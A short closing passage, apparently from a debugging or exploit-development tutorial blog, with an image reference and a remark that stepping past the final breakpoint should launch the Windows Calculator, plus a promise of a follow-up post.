
Finally, after we step over the last breakpoint, we should be presented with the Windows Calculator calc.exe.
That was fun right? Stay tuned for the next post, in which we will be exploring slightly advanced techniques.

